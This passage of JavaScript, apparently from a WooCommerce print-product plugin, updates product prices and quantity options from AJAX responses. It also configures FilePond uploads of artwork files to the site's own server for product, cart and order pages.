                    if(selectedDataPos < colorDataPos){
                        updateColorImgOption()
                    } else if (selectedDataPos < sizeDataPos){
                        updateSizeImgOption()
                    }
                }
                updatePrintAreaImgOption();
                if (attrOpts && updateCount==0 ) {
                    deeplink_updateOptions();
                    updateCount++;  
                    
                }
                if (jQuery('.wphp-product-option-selector').length == jQuery(".wphp-product-option-selector option[value='0']:selected").length) {   
                    if (jQuery(".wphp-product-country-selector").length > 0) {
                        updateCount = 0;
                    }
                }

                    var quantity_grp = jQuery('.wphp-quantity-grp');
                    var quantityOption = jQuery('.quantityRadio:checked');
                    var oldQuantityValue = quantityOption.val();
                    var current_pricing_page = response.data.current_pricing_page;
                    var is_next_pricing_page_available = response.data.is_next_pricing_page;
                    var next_pricing_page = response.data.next_pricing_page;

                    jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("is_next_available", is_next_pricing_page_available);
                    jQuery('#wphp-hidden-current-pricing-page').val(next_pricing_page);
                    if (oldQuantityValue != '0') {
                        if (current_pricing_page == 1) {
                            quantity_grp.empty();
                        }
                        jQuery(response.data.quantities).each(function (key, item) {
                            jQuery('.wphp-loader').addClass('wphp-display-none');
                            jQuery(".wphp-pricing-table-loader").addClass("wphp-display-none");
                            jQuery('.wphp-quantity-sec').removeClass('wphp-display-none')
                            jQuery('.wphp-product-file-upload').removeClass('wphp-display-none');
                            jQuery.each(item, function (key, val) {
                                var formattedPrice = (jQuery(".wphp_product_price_exclude_tax").length > 0) ? val.centAmountExclTax : val.centAmountInclTax;
                                if (jQuery("[name='wphp_product_quantity'][value='"+val.quantity+"']").length <= 0) {
                                    quantity_grp.append(
                                        `<div>
                                            <input class="quantityRadio" type="radio" data-key="${key}" name="wphp_product_quantity" value="${val.quantity}">
                                            <label for="html">${val.quantity}</label>
                                            <span class="pricee"><span>${formattedPrice}</span>
                                            </span>
                                        </div>`
                                    );
                                }
                                
                        });
                    });
                    if (!is_lazy_loading) {
                        jQuery('.wphp-quantity-grp').find('div:first-child input').prop("checked", true)
                    }
                    // Quantity Show more button script
                    jQuery('.wphp-quantity-grp').css('max-height','')
                    var qGrpHeight = jQuery('.wphp-quantity-grp').height();
                    var qHeight = jQuery('.wphp-quantity-grp div').height();
                    var maxHeight = qHeight*7;
                    
                    if (is_next_pricing_page_available == true) {
                            jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:block");
                            jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                            jQuery(".wphp-quantity-wrp").addClass("less");
                            jQuery(".wphp-quantity-wrp").removeClass("more");
                            jQuery('.wphp-quantity-grp').css('max-height', '');
                            
                    } else {
                            if (current_pricing_page > 1 && qGrpHeight > maxHeight) {
                                if(jQuery('.wphp-quantity-wrp a.wphp-showmore').is(":hidden")) {
                                    jQuery(".wphp-quantity-wrp").removeClass("less");
                                    jQuery(".wphp-quantity-wrp").addClass("more");
                                    jQuery('.wphp-quantity-grp').css('max-height', '');
                                    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                                } else {
                                    jQuery(".wphp-quantity-wrp").addClass("less");
                                    jQuery(".wphp-quantity-wrp").removeClass("more");
                                    jQuery('.wphp-quantity-grp').css('max-height', maxHeight+'px');
                                    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
                                }
                                
                            } else {
                                jQuery('.wphp-quantity-wrp a').css('visibility','hidden');
                                jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:none!important");
                            }
                    }
                    
                    jQuery('.wphp-quantity-wrp a.wphp-show-less-pricing-btn').unbind().click(function () {
                        wphp_toggle_price_quantity();
                    });

                    jQuery('.wphp-quantity-wrp a.wphp-show-more-pricing-btn').unbind().click(function () {
                        var next_available = jQuery(this).attr("is_next_available");
                        if (next_available === 'true' || next_available === true) {
                            jQuery('.wphp-quantity-wrp a.wphp-showmore').attr("style","display:block");
                            jQuery(".wphp-pricing-table-loader").removeClass("wphp-display-none");
                            jQuery('.wphp-quantity-wrp').toggleClass('less more');
                            jQuery('.wphp-quantity-wrp a').css('visibility','hidden');
                            jQuery('.wphp-quantity-grp').css('max-height','')
                        } else {
                            wphp_toggle_price_quantity();
                        }
                        
                    });
                }
                if (!is_lazy_loading && response.data.current_pricing_page == 1) {
                    selectProductQuantity(jQuery('.quantityRadio:checked').val());
                }

                resetPrice()
                
                if (jQuery('.quantityRadio:checked').val()) {

                let oldQntFound = false;
                if (oldQuantityValue) {
                    var find = window.quotes.find(function (quote) {
                        if (oldQuantityValue == quote.quantity && jQuery('#wphp_service_level').val() == quote.serviceLevel) {
                            oldQntFound = true;
                            quantity = oldQuantityValue;
                            return quote;
                        }
                    })
                }
                if(!oldQntFound){
                    quantity = jQuery('.quantityRadio:checked').val();
                    var find = window.quotes.find(function (quote) {
                        if (quantity == quote.quantity && jQuery('#wphp_service_level').val() == quote.serviceLevel) {
                            return quote;
                        }
                    });
                }
                var taxIncl = jQuery('#wphp_tax_incl').val();
                
                if (find) {
                    jQuery("#wphp_currency").val(response.data.site_currency);
                    jQuery("#wphp_country").val(response.data.site_country);
                    jQuery("#wphp_thousand_separator").val(response.data.thousand_separator);
                    formattedPriceFromAjax(find.prices.centAmountExclTax/100,'.wphp_product_price_exclude_tax');
                    formattedPriceFromAjax(find.prices.centAmountInclTax/100,'.wphp_product_price');
                    productWithApparealSize ? formattedPriceFromAjax(find.prices.centAmountInclTax/100,'.wphp-apparealsize-price') : '';
                    jQuery('#hello_product_sku').val(find.sku);
                    jQuery('#hello_product_variant_key').val(find.variantKey);
                    jQuery('.wphp_product_variant_key').html(find.variantKey);
                    jQuery('#wphp_product_excl_tax_price_input').val(find.prices.centAmountExclTax / 100);
                    jQuery('#wphp_product_incl_tax_price_input').val(find.prices.centAmountInclTax / 100);
                    if(taxIncl){
                        jQuery('#wphp_product_price_input').val(find.prices.centAmountInclTax / 100);
                    }else{
                        jQuery('#wphp_product_price_input').val(find.prices.centAmountExclTax / 100);
                    }
                    jQuery('#wphp-add-to-cart-button').removeAttr('disabled');
                    jQuery('.wphp-product-file-upload').removeClass('wphp-display-none');
                    jQuery('.wphp_product_price_exclude_tax_without_margin').html(find.prices.origcentAmountExclTax / 100);
                    jQuery('.wphp_product_price_without_margin').html(find.prices.origcentAmountInclTax / 100);
                    var exclTaxOption = jQuery('#wphp_product_show_only_incl_vat_input').val();
                    if(exclTaxOption==1){
                        var designPriceExclPrice = parseFloat(jQuery('#wphp-design-price-hidden').val());
                        jQuery('.wphp-design-price-label').hide();
                        var designPriceInclTax = designPriceExclPrice * (1+(response.data.tax_rate/100));
                        formattedPriceFromAjax(designPriceInclTax,'.wphp-design-incl-tax-price-label');
                    }
                    updatePriceWithGraphic();
                }
                jQuery('.wphp_product_currency').html(" (" + response.data.currency + ")");
                }
                if (typeof oldQuantityValue != 'undefined') {
                    jQuery(document).find(".wphp-quantity-grp input[value='" + oldQuantityValue + "'").prop("checked", true)
                }
                jQuery('.wphp-options').removeAttr('disabled');
                jQuery('#wphp-btn-confirm').removeAttr("disabled");
                enableImages();
                // Non standard size-quantity error show
                if (productWithApparealSize && total > 0 && response.data.min_max_qty_message != '' && emptySelector.length == 0 && jQuery("#wphp-appreal-size-nonstandard-error").length > 0){
                    var minMaxQnt = response.data.min_max_qty_message.match(/\d+/g);;
                    var minQnt = +minMaxQnt[0]
                    var MaxQnt = +minMaxQnt[1]
                    if (total < minQnt || total > MaxQnt ) {
                        jQuery("#wphp-appreal-size-nonstandard-error").show();
                        jQuery('#wphp-add-to-cart-button').prop("disabled", true);
                        resetPrice()
                    } else if(emptySelector.length == 0 && total > 0 && response.data.quantities.length <= 0) {
                        jQuery("#helloprint-appreal-size-nonstandard-error").show();
                    } else {
                        jQuery("#wphp-appreal-size-nonstandard-error").hide();
                    }
                }

                else if (productWithApparealSize && emptySelector.length == 0 && total > 0 && response.data.quantities.length <= 0){
                    jQuery("#wphp-appreal-size-nonstandard-error").show();
                    jQuery('#wphp-add-to-cart-button').prop("disabled", true);
                    resetPrice()
                }
                else{
                    jQuery("#wphp-appreal-size-nonstandard-error").hide();
                }
                if(response.data.min_max_qty_message.length > 0 && !is_lazy_loading){
                    jQuery("#wphp-min_max_message_div").html(response.data.min_max_qty_message);
                }
                // initilaize pitchprint if design id matches and pitchprint plugin activated
                var pitchprint_api_key = "";
                var pitch_print_design_id = "";
                if (typeof(response.data.pitch_print_design_id) != undefined) {
                    pitch_print_design_id = response.data.pitch_print_design_id;
                }
                if (typeof(response.data.pitch_print_api_key) != undefined) {
                    pitchprint_api_key = response.data.pitch_print_api_key;
                }
                initilialize_wphp_pitchprint(pitchprint_api_key, pitch_print_design_id);

                console.log("Next pricing page  :: " + response.data.is_next_pricing_page);
                is_delivery_method_changed = false;
                if (response.data.is_next_pricing_page === true) {
                    console.log(" inside if statement");
                    sendRequest(data, currentSelectedAttribute, true);
                }
            }
        }
    });
}

var ajaxCallQueue = [];
var ajaxLock = false;

function addHelloPrintToCallQueue(callbackFn) {
    if (ajaxLock == false) {
        callbackFn(() => { runQue() });
        ajaxLock = true;
    } else {
        ajaxCallQueue.push(callbackFn);
    }
}
function runQue() {
    if (ajaxCallQueue.length) {
        let callbackFn = ajaxCallQueue.pop();
        callbackFn(() => { runQue() });
    } else {
        ajaxLock = false;
    }
}
function fileUploader(name,hiddenFilePathFieldName) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation,
        FilePondPluginPdfPreview
    );
    FilePond.create(
        document.querySelector(name),
        {
           acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif', 'application/vnd.openxmlformats-officedocument.wordprocessingml.document', 'application/msword',
                'application/x-zip-compressed', 'application/octet-stream', 'application/postscript'],
            maxFileSize: wphp_file_max_upload_size.maxSize,
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        maxFileSize: wphp_file_max_upload_size.maxSize,
        labelMaxFileSize: wphp_ajax_translate.labelMaxFileSize,
        server: {
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                var inputFieldName=fieldName.replace('[]','');
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_upload_cart_file');
                    formData.append('no_cart', 1);
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data) {
                                    for (let imgDetails of parsedResponse.data) {
                                        jQuery("<input>").attr({
                                            name: `${hiddenFilePathFieldName}[]`,
                                            id: `file-${imgDetails.file_name}`,
                                            type: "hidden",
                                            value: `${JSON.stringify(imgDetails)}`
                                        }).appendTo(`#${inputFieldName}`);
                                    }
                                    load(JSON.stringify(parsedResponse.data));
                                }
                            }
                        } else {
                            if (request.responseText != '0') {
                                var parsedResponse = JSON.parse(request.responseText);
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            } else {
                                alert(wphp_ajax_translate.labelMaxFileSize);
                                error(wphp_ajax_translate.labelMaxFileSize);
                            }
                            //error('oh no Filepond error');
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        console.log("aborted");
                        request.abort();
                        abort();
                    },
                };

            },
            revert: (uniqueFileId, load, error) => {
                var json = JSON.parse(uniqueFileId)
               // console.log(json);
                if (json) {
                    jQuery.ajax({
                        method: "POST",
                        url: wphp_ajax.ajax_url,
                        data: {
                            action: 'remove_wphp_product_file',
                            wphp_file: json[0].file_path,
                            _ajax_nonce: wphp_ajax_nonce.value
                        },
                        success: function (serverResponse) {
                            jQuery(`[id='file-${json[0].file_name}']`).remove()
                        }
                    })
                }
                error('oh my goodness');
                load();
            }
        },
        oninitfile(){
            jQuery("#wphp-add-to-cart-button").prop("disabled", true);
        },
        onprocessfileabort(file){
            if (totalFilesSelected <= 1 ) {
                jQuery("#wphp-add-to-cart-button").prop("disabled", false);
            }
        },
        onprocessfileprogress(file, progress){
            jQuery("#wphp-add-to-cart-button").prop("disabled", true);
        },
        onprocessfiles(){
            jQuery("#wphp-add-to-cart-button").prop("disabled", false);
        },
        onupdatefiles(files){
            window.totalFilesSelected = files.length;
        }
    });
}
function fileUploaderCartSection(name) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation
    );
    const pond = FilePond.create(
        document.querySelector(name),
        {
           acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif', 'application/vnd.openxmlformats-officedocument.wordprocessingml.document', 'application/msword',
           'application/x-zip-compressed', 'application/octet-stream',  'application/postscript'],
            maxFileSize: wphp_file_max_upload_size.maxSize,
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        maxFileSize: wphp_file_max_upload_size.maxSize,
        labelMaxFileSize: wphp_ajax_translate.labelMaxFileSize,
        server: {
            url: wphp_ajax.ajax_url,
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var uploadedFilesElement = jQuery('.upload_container_button');
                    var cartItemKey = '';
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_upload_cart_file');
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                   
                    uploadedFilesElement.find('.wphp-cart-file-upload').each((index, elem) => {
                        
                        if (elem.innerText.includes(file.name)) {
                            cartItemDiv = elem.nextElementSibling;
                            var cartDataArray = JSON.parse(cartItemDiv.getAttribute('data-arraydata')) || [];
                            if ( !cartDataArray.includes(file.name) ) {
                                cartItemKey = cartItemDiv.getAttribute('data-cart-item-key');
                                cartDataArray.push(file.name);
                                cartItemDiv.setAttribute('data-arraydata', JSON.stringify(cartDataArray));
                            }
                        }
                    });

                    formData.append('cart_item_key', cartItemKey);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            // Check for file validation
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data){
                                    load(JSON.stringify(parsedResponse.data));
                                }
                            }
                        } else {
                            if (request.responseText != '0') {
                                var parsedResponse = JSON.parse(request.responseText);
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            } else {
                                alert(wphp_ajax_translate.labelMaxFileSize);
                                error(wphp_ajax_translate.labelMaxFileSize);
                            }
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        request.abort();
                        abort();
                    },
                };

            },
            revert: (uniqueFileId, load, error) => {
                // console.log("in reverty", ajaxLock, uniqueFileId);
                var json = JSON.parse(uniqueFileId)

                jQuery.ajax({
                    method: "POST",
                    url: wphp_ajax.ajax_url,
                    data: {
                        action: 'remove_wphp_cart_file',
                        cart_item_key: json.cart_item_key,
                        file_component_id: json.file_component_id,
                        _ajax_nonce: wphp_ajax_nonce.value
                    },
                    success: function (serverResponse) {
                    }
                })
                error('oh my goodness');
                load();
            },
            remove: (source, load, error) => {
                error('oh my goodness');
                load();
            },
        },
    });
}

function formatCurrency(country, currency, number)
{
    return new Intl.NumberFormat(country, { style: 'currency', currency: currency }).format(number)
}

function updatePriceWithGraphic() {
    if (jQuery(".wphp_design").length <= 0) {
        return false;
    }
    var designprice = parseFloat(jQuery(".wphp_design:checked").val());
    var exclTaxOption = jQuery('#wphp_product_show_only_incl_vat_input').val();
    var taxRate = parseFloat(jQuery('#wphp_product_tax_rate_input').val());
    if (designprice > 0) {
        if (exclTaxOption == 0) {
            var realPriceExclTax = parseFloat(jQuery('#wphp_product_excl_tax_price_input').val());
            if(realPriceExclTax >= 0){
                var priceExclTax = parseFloat(realPriceExclTax + parseFloat(designprice));
                formattedPriceFromAjax(priceExclTax,'.wphp_product_graphic_service_price_excl_tax');
                formattedPriceFromAjax(realPriceExclTax,'.wphp_product_original_price_excl_tax','(');
                formattedPriceFromAjax(designprice,'.wphp_product_design_artwork_excl_price',' + ',')');
                jQuery(".wphp_product_graphic_service_price_excl_tax").show();
                jQuery(".wphp_product_original_price_excl_tax").show();
                jQuery(".wphp_product_design_artwork_excl_price").show();
                jQuery(".wphp_product_price_exclude_tax").hide();
            }
            
        }
        var realprice = parseFloat(jQuery('#wphp_product_incl_tax_price_input').val());
        if (realprice >= 0) {
            var designPriceInclTax = designprice* (1+(taxRate/100));
            var price = parseFloat(realprice + parseFloat(designPriceInclTax));
            formattedPriceFromAjax(price,'.wphp_product_price_including_graphic_service');
            formattedPriceFromAjax(realprice,'.wphp_product_original_price','(');
            formattedPriceFromAjax(designPriceInclTax,'.wphp_product_design_artwork_price',' + ',')');
            jQuery(".wphp_product_price_including_graphic_service").show();
            jQuery(".wphp_product_original_price").show();
            jQuery(".wphp_product_design_artwork_price").show();
            jQuery(".wphp_product_price").hide();
        }
    } else {
        jQuery(".wphp_product_price_including_graphic_service").hide();
        jQuery(".wphp_product_original_price").hide();
        jQuery(".wphp_product_design_artwork_price").hide();
        jQuery(".wphp_product_price").show();
        if (exclTaxOption == 0) {
            jQuery(".wphp_product_graphic_service_price_excl_tax").hide();
            jQuery(".wphp_product_original_price_excl_tax").hide();
            jQuery(".wphp_product_design_artwork_excl_price").hide();
            jQuery(".wphp_product_price_exclude_tax").show();
        }
    }
}

function setupAjaxForFormatPrice(amount)
{
    return {
        'action': 'get_wphp_product_formatted_price',
        'price_amount': amount,
        '_ajax_nonce': wphp_ajax_nonce.value
    }
}


function formattedPriceFromAjax(amount,elementToUpdate,prependElem='',appendElem='')
{
    data = setupAjaxForFormatPrice(amount);
    jQuery.post(wphp_ajax.ajax_url, data, function (response) {
        var formattedPrice;
        
        var currency = jQuery("#wphp_currency").val();
        if(response.success == true){
            formattedPrice = response.data;
        }else{
            var country = jQuery("#wphp_country").val();
            formattedPrice = formatCurrency(country,currency,amount);
        }
        jQuery(elementToUpdate).html(prependElem+formattedPrice+appendElem);
        if (elementToUpdate == '.wphp-apparealsize-price') {
            let price_per_piece = Math.round(amount/quantity * 100) / 100;
            data.price_amount = price_per_piece;
            jQuery.post(wphp_ajax.ajax_url, data, function (singleres) {
                if (singleres.data) {
                    jQuery('.wphp-apparealsize-perpiece').html(singleres.data);
                } else {
                    jQuery('.wphp-apparealsize-perpiece').html(currency + '&nbsp;' + price_per_piece);
                }
            });
        }
    });
}

function getCustomSizeTotal(multiply) {
    var helloprintProductUnit = jQuery(".wphp-product-unit").val();
    var helloprintProductDim = jQuery(".wphp-product-dim").val();
    var total = 0;
    switch (helloprintProductUnit) {
      case "mm":
        total = parseFloat(multiply) / 100;
        if (helloprintProductDim === "m2") {
          total = parseFloat(total) / 10000;
        }
        break;

      case "cm":
        total = parseFloat(multiply) / 10000;
        break;
    }
    return total;
}

function getMinMaxSize(sizeAttribute) {
     var helloprintProductMin = jQuery(`.wphp-product-${sizeAttribute}-min`
     ).val();
     var helloprintProductMax = jQuery(`.wphp-product-${sizeAttribute}-max`
     ).val();
    return [helloprintProductMin,helloprintProductMax];
}
function updatePrice() {
  quantity = jQuery(".quantityRadio:checked").val();
  var find = window.quotes.find(function (quote) {
    if (
      quantity == quote.quantity &&
      jQuery("#wphp_service_level").val() == quote.serviceLevel
    ) {
      return quote;
    }
  });
  var formattedExclPrice = formatCurrency(
    window.site_country,
    window.currency,
    find.prices.centAmountExclTax / 100
  );
    var formattedInclPrice = formatCurrency(
        window.site_country,
        window.currency,
        find.prices.centAmountInclTax / 100);
  jQuery(".wphp_product_price_exclude_tax").html(formattedExclPrice);
  jQuery(".wphp_product_price").html(formattedInclPrice);
  jQuery('#wphp_product_price_input').val(parseFloat(find.prices.centAmountInclTax) / 100);
  jQuery('#wphp_product_incl_tax_price_input').val(parseFloat(find.prices.centAmountInclTax) / 100);
  jQuery('#wphp_product_excl_tax_price_input').val(parseFloat(find.prices.centAmountExclTax) / 100);
  if (typeof(find.prices.origcentAmountExclTax) != typeof(undefined)) {
    jQuery('.wphp_product_price_without_margin').html(parseFloat(find.prices.origcentAmountInclTax) / 100);
    jQuery('.wphp_product_price_exclude_tax_without_margin').html(parseFloat(find.prices.origcentAmountExclTax) / 100);
  }
  updatePriceWithGraphic();
}

function getMapDataWithSelectedAttribute(resetpricetable = true) {
    var attributes = mapAttributes(resetpricetable);
    var selectedAttribute = currentSelectedAttribute;
    var data = mapData(attributes, selectedAttribute);
    return [data, selectedAttribute];
}

function resetPrice(){
    jQuery('#wphp_product_price_input').val('');
    jQuery('#wphp_product_incl_tax_price').val('');
    jQuery('#wphp_product_incl_tax_price_input').val('');
    jQuery('#wphp_product_excl_tax_price_input').val('');
    jQuery('.wphp_product_price').html('');
    jQuery('.wphp_product_price_including_graphic_service').html('');
    jQuery('.wphp_product_original_price').html('');
    jQuery('.wphp_product_design_artwork_price').html('');
    jQuery('.wphp_product_price_exclude_tax').html('');
    jQuery('.wphp_product_currency').html('');
    jQuery('#hello_product_variant_key').val();
     if (productWithApparealSize) {
        jQuery('.wphp-apparealsize-perpiece').html('');
        jQuery('.wphp-apparealsize-price').html('');
    }
}

function evaluateWidthHeight()
{
    if(jQuery('#wphp_custom_width').val()!=''&&(jQuery('#wphp_custom_height').val()!='')){
        var multiply = 0;
        var index = 0;
        jQuery(".wphp_product_options").each(function(){
            var nameAttr = jQuery(this).attr("name");
            nameAttr = nameAttr.replace(/wphp_options|\[|\]/g,'');
            var value = parseFloat(jQuery(this).val());
            if (index == 0) {
                multiply = value;
            } else {
                multiply = parseFloat(multiply) * parseFloat(value);
            }
            var [min, max] = getMinMaxSize(nameAttr);
            if (!jQuery.isNumeric(value) || value == '' || value < parseFloat(min) || value > parseFloat(max)) {
                alert(
                  `${nameAttr} option cannot be empty and should be numeric value between ${min} and ${max}.`
                );
                const params = new URLSearchParams(window.location.search)
                if (params.get('print_custom_'+nameAttr) !== '') {
                    jQuery('#wphp_custom_'+nameAttr).val(params.get('print_custom_'+nameAttr));
                }
                return false;
                
            }
            var $id = jQuery(this).attr("id");
            jQuery("#" + $id + "_hidden").val(value);
            index++;

        });
        var total = getCustomSizeTotal(multiply); 
        jQuery(".wphp-custom-total").html(format(total));
        if (jQuery(".wphp-product-option-selector option[value='0']:selected").length == 0) {
            jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
            jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
            resetPrice()
            var attributes = mapAttributes();
            var selectedAttribute = jQuery(".wphp-product-option-selector:last").data("select-id");
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
        } else {
            deepink_create();
        }
    }else{
        // Empty
    }
}

function fileUploaderOrderDetailSection(name, item_id) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation
    );
    FilePond.create(
        document.querySelector(name),
        {
            acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif'],
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        server: {
            url: wphp_ajax.ajax_url,
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var uploadedFilesElement = jQuery(".filepond--file-wrapper").closest('.wphp_upload_artwork_container');
                    var orderId = uploadedFilesElement.find('.wphp_order_id');
                    var itemId = uploadedFilesElement.find('.wphp_item_id');
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_save_artwork_of_order');
                    formData.append('order_id', orderId.val());
                    formData.append('item_id', itemId.val());
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            // Check for file validation
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data){
                                    load(JSON.stringify(parsedResponse.data));
                                }
                                location.reload();
                            }
                        } else {
                            error('oh no Filepond error');
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        request.abort();
                        abort();
                    },
                };

            },
        },
    });
}

function updateSizeImgOption() {
    if (jQuery('div.wphp-size-sec').length) {
        jQuery(".wphp-sizeRadio").each(function () {
            let optVal = jQuery(this).val();
            if (typeof (attrOpts['size']) != typeof (undefined)) {
